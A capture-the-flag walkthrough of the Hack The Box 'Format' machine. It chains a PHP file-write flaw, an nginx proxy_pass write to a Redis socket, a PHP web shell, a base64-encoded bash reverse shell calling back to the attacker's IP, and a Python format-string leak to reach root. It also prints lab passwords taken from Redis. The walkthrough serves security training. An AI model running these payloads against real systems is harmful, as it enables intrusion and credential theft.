Description
Format is a medium Hack The Box machine that features:
- Local File Inclusion and File Writing vulnerability in PHP application
- Nginx
proxy_passdirective allows writing to a Redis socket - User Pivoting via a password retrieve from the Redis database
- Privilege Escalation via Python variable printing with a custom license generator
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.10.11.213.
$ ping -c 3 10.10.11.213
PING 10.10.11.213 (10.10.11.213) 56(84) bytes of data.
64 bytes from 10.10.11.213: icmp_seq=1 ttl=63 time=48.0 ms
64 bytes from 10.10.11.213: icmp_seq=2 ttl=63 time=47.3 ms
64 bytes from 10.10.11.213: icmp_seq=3 ttl=63 time=48.3 ms

--- 10.10.11.213 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 47.264/47.861/48.290/0.435 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.10.11.213 -sS -oN nmap_scan
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 10.10.11.213
Host is up (0.050s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
3000/tcp open  ppp

Nmap done: 1 IP address (1 host up) scanned in 1.00 seconds
We get three open ports: 22, 80, and 3000.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.10.11.213 -sV -sC -p22,80,3000 -oN nmap_scan_ports
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 10.10.11.213
Host is up (0.048s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 c3:97:ce:83:7d:25:5d:5d:ed:b5:45:cd:f2:0b:05:4f (RSA)
|   256 b3:aa:30:35:2b:99:7d:20:fe:b6:75:88:40:a5:17:c1 (ECDSA)
|_  256 fa:b3:7d:6e:1a:bc:d1:4b:68:ed:d6:e8:97:67:27:d7 (ED25519)
80/tcp   open  http    nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Site doesn't have a title (text/html).
3000/tcp open  http    nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://microblog.htb:3000/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.38 seconds
We get three services: one Secure Shell (SSH), and two Hypertext Transfer Protocol (HTTP). As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. We add the microblog.htb domain to the /etc/hosts file.
$ echo '10.10.11.213 microblog.htb' | sudo tee -a /etc/hosts
Enumerating the 80 port we find a 404 Not Found error with the microblog.htb hostname. With the IP address we get redirected to the app.microblog.htb.
$ echo '10.10.11.213 app.microblog.htb' | sudo tee -a /etc/hosts
We find a blogging website in which we can register and login with an account.
 At the end of the page we find a link
 Loving Microblog? Contribute here! to the http://microblog.htb:3000/cooper/microblog link. This is the Git repository of the Microblog we application. After registering an account in the blogging page we can login and we get redirected to a dashboard.
 We are able of entering the name of the new blog, in this case
 newblog.microblog.htb. We add the host to /etc/hosts file.
echo '10.10.11.213 newblog.microblog.htb' | sudo tee -a /etc/hosts

We are able to access to the blog in the previous address.
 We also have the ability of editing the blog header and the contents.
 We start a code review to check for vulnerabilities in the code. In the
 microblog-template/edit/index.php file we find the code responsible for the editing page.
//add header
if (isset($_POST['header']) && isset($_POST['id'])) {
    chdir(getcwd() . "/../content");
    $html = "<div class = \"blog-h1 blue-fill\"><b>{$_POST['header']}</b></div>";
    $post_file = fopen("{$_POST['id']}", "w");
    fwrite($post_file, $html);
    fclose($post_file);
    $order_file = fopen("order.txt", "a");
    fwrite($order_file, $_POST['id'] . "\n");
    fclose($order_file);
    header("Location: /edit?message=Section added!&status=success");
}

//add text
if (isset($_POST['txt']) && isset($_POST['id'])) {
    chdir(getcwd() . "/../content");
    $txt_nl = nl2br($_POST['txt']);
    $html = "<div class = \"blog-text\">{$txt_nl}</div>";
    $post_file = fopen("{$_POST['id']}", "w");
    fwrite($post_file, $html);
    fclose($post_file);
    $order_file = fopen("order.txt", "a");
    fwrite($order_file, $_POST['id'] . "\n");
    fclose($order_file);
    header("Location: /edit?message=Section added!&status=success");
}
This code is a PHP script that handles adding content to a blog post by accepting POST requests and writing to files. However, it has several security vulnerabilities: - The code allows user input to directly determine the file name ({$_POST['id']}). This can lead to Local File Inclusion (LFI) or Remote File Inclusion (RFI) if an attacker can manipulate the id parameter to access other files or even include remote files. It uses fopen and fwrite without checking if the file exists or if the user has the necessary permissions. This can lead to file overwrite or unauthorized file creation. The order.txt file is being used to append the id values of the blog posts, likely to maintain the order in which sections are added. The code appends $_POST['id'] directly to order.txt without validation.
Exploitation
Let’s check vulnerability by editing the header and changing the id parameter to a file like /etc/passwd as id=/etc/passwd&header=header. After refreshing the page, we find the contents of the file.
$ curl http://newblog.microblog.htb/
<!DOCTYPE html>
<head>
<link rel="icon" type="image/x-icon" href="/images/brain.ico">
<link rel="stylesheet" href="http://microblog.htb/static/css/styles.css">
<script src="http://microblog.htb/static/js/jquery.js"></script>
<title></title>
<script>
    $(window).on('load', function(){
        const html = "<div class = \"\/etc\/passwd\">root:x:0:0:root:\/root:\/bin\/bash...
We confirm the vulnerability. But the way the header is rendered is a problem to be readable, so a Python script is developed to read the html variable with the file content.
import re
import requests
from bs4 import BeautifulSoup
import sys

def extract_and_format_html_from_url(url):
    """
    Makes a GET request to the given URL, finds the JavaScript variable `html`,
    extracts the <div> content, and formats it with proper line breaks.
    """
    # 1. Make the GET request
    response = requests.get(url)
    if response.status_code != 200:
        raise ValueError(f"Failed to fetch URL {url}: Status code {response.status_code}")

    full_html = response.text

    # 2. Find the variable `html` in the page
    match = re.search(r'const\s+html\s*=\s*"(.+?)"\.replace', full_html, re.DOTALL)
    if not match:
        raise ValueError("Variable 'html' not found in the HTML content.")

    html_variable = match.group(1)

    # 3. Unescape sequences (\/ -> /, \" -> ")
    html_variable = html_variable.encode('utf-8').decode('unicode_escape')
    html_variable = html_variable.replace('\\/', '/').replace('\\"', '"')

    # 4. Parse with BeautifulSoup
    soup = BeautifulSoup(html_variable, 'html.parser')

    # 5. Extract content inside the <div>
    div = soup.find('div')
    if not div:
        raise ValueError("No <div> found inside the HTML variable.")

    # 6. Return the formatted text with line breaks
    formatted_text = div.get_text(separator='\n')
    return formatted_text

if __name__ == "__main__":
    if len(sys.argv) != 2:
        print(f"Usage: python {sys.argv[0]} <URL>")
        sys.exit(1)

    url = sys.argv[1]
    try:
        result = extract_and_format_html_from_url(url)
        print(result)
    except Exception as e:
        print(f"Error: {e}")
We run it to find the console users: root and cooper.
$ python extract.py http://newblog.microblog.htb 2> /dev/null | grep sh
root:x:0:0:root:/root:/bin/bash
cooper:x:1000:1000::/home/cooper:/bin/bash
git:x:104:111:Git Version Control,,,:/home/git:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin

In the source code we find a functionality that allow image upload for Pro users that are uploaded to the /uploads directory.
if (isset($_FILES['image']) && isset($_POST['id'])) {
    if(isPro() === "false") {
        print_r("Pro subscription required to upload images");
        header("Location: /edit?message=Pro subscription required&status=fail");
        exit();
    }
    $image = new Bulletproof\Image($_FILES);
    $image->setLocation(getcwd() . "/../uploads");
    $image->setSize(100, 3000000);
    $image->setMime(array('png'));

    if($image["image"]) {
        $upload = $image->upload();

        if($upload) {
            $upload_path = "/uploads/" . $upload->getName() . ".png";
            $html = "<div class = \"blog-image\"><img src = \"{$upload_path}\" /></div>";
            chdir(getcwd() . "/../content");
The isPro() function is called for checking if the user is Pro or not.
function isPro() {
    if(isset($_SESSION['username'])) {
        $redis = new Redis();
        $redis->connect('/var/run/redis/redis.sock');
        $pro = $redis->HGET($_SESSION['username'], "pro");
        return strval($pro);
    }
    return "false";
}
To check if the user is Pro or not PHP connects to a Redis database via a .sock file. We enumerate the configuration file for the nginx server /etc/nginx/sites-available/default.
$ python extract.py http://newblog.microblog.htb 2> /dev/null
...

server {
        listen 80;
        listen [::]:80;

        root /var/www/microblog/app;

        index index.html index.htm index-nginx-debian.html;

        server_name microblog.htb;

        location / {
                return 404;
        }

        location = /static/css/health/ {
                resolver 127.0.0.1;
                proxy_pass http://css.microbucket.htb/health.txt;
        }

        location = /static/js/health/ {
                resolver 127.0.0.1;
                proxy_pass http://js.microbucket.htb/health.txt;
        }

        location ~ /static/(.*)/(.*) {
                resolver 127.0.0.1;
                proxy_pass http://$1.microbucket.htb/$2;
        }
}
The root of the web page is located in the /var/www/microblog/app directory. There is a vulnerability in the proxy_pass functionality as it could be used to manipulate the Redis socket. We can use the vulnerability to upgrade our account to a Pro one by using the HSET method. The raw HTTP request will have the following format with the HSET <username> pro true Redis query.
HSET /static/unix%3A%2Fvar%2Frun%2Fredis%2Fredis%2Esock%3Auser%20pro%20true%20/ HTTP/1.1
Host: microblog.htb
...
After refreshing the editing page, we find that we can now upload file with the img element. We upload a reverse shell PHP file with the previous vulnerability, we trigger the page and we receive the connection from the reverse shell. As the id we send the file we want the PHP content written for, and with header, the content of the file.
$ nc -nvlp 1234
$ curl -b 'username=1i3at4rafa4msj2c0098mke1ko' --data 'id=/var/www/microblog/newblog/uploads/shell.php&header=%3C%3Fphp%20if%28isset%28%24_REQUEST%5B%22cmd%22%5D%29%29%7B%20echo%20%22%3Cpre%3E%22%3B%20%24cmd%20%3D%20%28%24_REQUEST%5B%22cmd%22%5D%29%3B%20system%28%24cmd%29%3B%20echo%20%22%3C%2Fpre%3E%22%3B%20die%3B%20%7D%3F%3E' http://newblog.microblog.htb/edit/index.php
...
$ curl 'http://newblog.microblog.htb/uploads/shell.php?cmd=echo+L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE2LzEyMzQgMD4mMQ==|base64+-d|bash'
We receive the reverse shell as the www-data user, we upgrade it.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.213] 45376
bash: cannot set terminal process group (619): Inappropriate ioctl for device
bash: no job control in this shell
www-data@format:~/microblog/newblog/uploads$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@format:~/microblog/newblog/uploads$ ^Z
$ reset xterm
www-data@format:~/microblog/newblog/uploads$ export SHELL=bash; export TERM=xterm; stty rows 48 columns 156
Post-Exploitation
As we have access to a stable shell, let’s enumerate the Redis server via its redis-cli application. We can enumerate all its keys with the keys * command. We find another user called cooper.dooper and its password, zooperdoopercooper.
www-data@format:~/microblog/newblog/uploads$ redis-cli -s /var/run/redis/redis.sock
redis /var/run/redis/redis.sock> keys *
 1) "PHPREDIS_SESSION:tckf4hqomvejk6pvj7jquhc2vh"
 2) "PHPREDIS_SESSION:r7nn87mgiti2e8pj9arntf553t"
 3) "dotguy"
 4) "user:sites"
 5) "PHPREDIS_SESSION:1i3at4rafa4msj2c0098mke1ko"
 6) "PHPREDIS_SESSION:tvhi3mndq9ejf2vifrkevk7rfb"
 7) "cooper.dooper"
 8) "PHPREDIS_SESSION:3ejegk853qm0vhoragabgqv9fq"
 9) "user"
10) "cooper.dooper:sites"
redis /var/run/redis/redis.sock> hgetall cooper.dooper
 11) "username"
 12) "cooper.dooper"
 13) "password"
 14) "zooperdoopercooper"
 15) "first-name"
 16) "Cooper"
 17) "last-name"
 18) "Dooper"
 19) "pro"
20) "false"
The password is reused for the Linux user and we can login using SSH to the cooper account.
$ ssh cooper@microblog.htb
...
cooper@format:~$ id
uid=1000(cooper) gid=1000(cooper) groups=1000(cooper)
We find that cooper user can run one command as root user, /usr/bin/license
cooper@format:~$ sudo -l
[sudo] password for cooper:
Matching Defaults entries for cooper on format:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User cooper may run the following commands on format:
    (root) /usr/bin/license
cooper@format:~$ cat /usr/bin/license
#!/usr/bin/python3

...

class License():
    def __init__(self):
        chars = string.ascii_letters + string.digits + string.punctuation
        self.license = ''.join(random.choice(chars) for i in range(40))
        self.created = date.today()
...
r = redis.Redis(unix_socket_path='/var/run/redis/redis.sock')

secret = [line.strip() for line in open("/root/license/secret")][0]
secret_encoded = secret.encode()
salt = b'microblogsalt123'
kdf = PBKDF2HMAC(algorithm=hashes.SHA256(),length=32,salt=salt,iterations=100000,backend=default_backend())
encryption_key = base64.urlsafe_b64encode(kdf.derive(secret_encoded))

f = Fernet(encryption_key)
l = License()

#provision
if(args.provision):
    user_profile = r.hgetall(args.provision)
    if not user_profile:
        print("")
        print("User does not exist. Please provide valid username.")
        print("")
        sys.exit()
    existing_keys = open("/root/license/keys", "r")
    all_keys = existing_keys.readlines()
    for user_key in all_keys:
        if(user_key.split(":")[0] == args.provision):
            print("")
            print("License key has already been provisioned for this user")
            print("")
            sys.exit()
    prefix = "microblog"
    username = r.hget(args.provision, "username").decode()
    firstlast = r.hget(args.provision, "first-name").decode() + r.hget(args.provision, "last-name").decode()
    license_key = (prefix + username + "{license.license}" + firstlast).format(license=l)
    print("")
    print("Plaintext license key:")
    print("------------------------------------------------------")
    print(license_key)
    print("")
    license_key_encoded = license_key.encode()
    license_key_encrypted = f.encrypt(license_key_encoded)
    print("Encrypted license key (distribute to customer):")
    print("------------------------------------------------------")
    print(license_key_encrypted.decode())
    print("")
    with open("/root/license/keys", "a") as license_keys_file:
        license_keys_file.write(args.provision + ":" + license_key_encrypted.decode() + "\n")
...
Is a Python script that manages license keys for Microblog. A License class is defined to generate a random 40-character license key and store the date it was created. The script checks if it is being run as the root user. If not, it exits with an error message. The script connects to a Redis instance using a Unix socket path. It reads a secret from a file, encodes it, and uses a PBKDF2 HMAC key derivation function to generate an encryption key. This key is then used by the Fernet symmetric encryption tool. The secret encryption key is stored in the /root/license/secret file.
As the secret key is saved into a variable called secret, we can recover it by creating a new user in the Redis database with the {license.__init__.__globals__[secret]} username.
cooper@format:~$ redis-cli -s /var/run/redis/redis.sock
redis /var/run/redis/redis.sock> HSET newuser username {license.__init__.__globals__[secret]}
(integer) 1
redis /var/run/redis/redis.sock> HSET newuser first-name newuser
(integer) 1
redis /var/run/redis/redis.sock> HSET newuser last-name newuser
(integer) 1
Now we can run the license generation script to find the secret variable, unCR4ckaBL3Pa$$w0rd. The password is reused for the root account, so we have full permissions.
cooper@format:~$ sudo /usr/bin/license -p newuser

Plaintext license key:
------------------------------------------------------
microblogunCR4ckaBL3Pa$$w0rdUl)jpI*vo*0'HtGsi*zoF"IHO.gn;]_5%x\0(_mNnewusernewuser

Encrypted license key (distribute to customer):
------------------------------------------------------
gAAAAABo7teCtPD6NT26hXSkq1C1WNe1WY5j70T1nbozwW8zoMMAJizBlnjKAZHzKVAseKsQuyG0blkKCmkcSf5-cHMUjlnsYUuqy1dKbumPwkYJcHdRSA1EO1PILd0p_vUuwg9qipfoy06SThTO987bbi5oaQWAT5rsZsyuX6HriaCn50EG7blGmH652myVWBXIGfbp9bsF

cooper@format:~$ su root
Password:
root@format:/home/cooper# id
uid=0(root) gid=0(root) groups=0(root)
Flags
In the root shell we can retrieve the user.txt and root.txt flags.
root@format:/home/cooper# cat /home/cooper/user.txt
<REDACTED>
root@format:/home/cooper# cat /root/root.txt
<REDACTED>